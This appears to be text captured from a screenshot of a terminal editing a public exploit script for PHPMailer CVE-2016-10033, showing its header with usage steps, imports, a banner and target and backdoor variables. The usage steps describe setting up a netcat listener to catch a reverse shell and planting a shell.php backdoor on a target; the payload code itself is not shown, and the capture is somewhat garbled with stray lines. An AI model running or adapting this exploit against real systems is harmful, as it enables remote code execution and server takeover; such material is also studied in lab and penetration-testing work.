 PHPMailer < 5.2.... OWASP DirBuste... Shell No. 1 Shell No. 1
Shell No. 1
File Actions Edit View Help
GNU nano 4.8 40974.py
# coding: utf-8
"""
# Exploit Title: PHPMailer Exploit v1.0
# Date: 29/12/2016
# Exploit Author: Daniel aka anarc0der
# Version: PHPMailer < 5.2.18
# Tested on: Arch Linux
# CVE : CVE 2016-10033
Description:
Exploiting PHPMail with back connection (reverse shell) from the target
Usage:
1 - Download docker vulnerable enviroment at: https://github.com/opsxcq/exploit-CVE-2016-10033
2 - Config your IP for reverse shell on payload variable
4 - Open nc listener in one terminal: $ nc -lnvp <your ip>
3 - Open other terminal and run the exploit: python3 anarcoder.py
Video PoC: https://www.youtube.com/watch?v=DXeZxKr-qsU
Full Advisory:
https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
"""
from requests_toolbelt import MultipartEncoder
import requests
import os
import base64
from lxml import html as lh
os.system('clear')
print("\n")
print(" ")
print(" ")
print(" ")
print(" ")
print(" ")
print(" ")
ANARCODER
print(" PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
target = 'http://192.168.1.115/contact.php'
backdoor = '/shell.php'
[ Read 66 lines (Converted from DOS format) ]